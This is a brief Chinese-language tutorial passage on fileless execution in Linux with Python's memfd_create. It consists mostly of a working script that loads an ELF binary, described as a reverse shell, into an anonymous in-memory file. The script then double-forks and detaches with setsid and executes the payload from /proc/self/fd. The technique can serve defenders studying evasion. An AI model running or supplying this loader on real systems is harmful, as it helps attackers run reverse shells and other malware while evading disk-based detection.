 4. 使用python进行memfd_create无文件执行
使用memfd_create()系统调用来创建匿名文件
使用可执行ELF文件填充该文件
执行该文件，也可以使用fork()多次执行该文件
import ctypes
import os
# read the executable file. It is a reverse shell in our case
binary = open('./new_ps_exec','rb').read()
fd = ctypes.CDLL(None).syscall(319,"",1) # call memfd_create and create an anonymous file
final_fd = open('/proc/self/fd/'+str(fd),'wb') # write our executable file.
final_fd.write(binary)
final_fd.close()
fork1 = os.fork() #create a child
if 0 != fork1: os._exit(0)
ctypes.CDLL(None).syscall(112) # call setsid() to create a parent.
fork2 = os.fork() #create a child from the parent.
if 0 != fork2: os._exit(0)
os.execl('/proc/self/fd/'+str(fd),'argv0','argv1') # run our payload.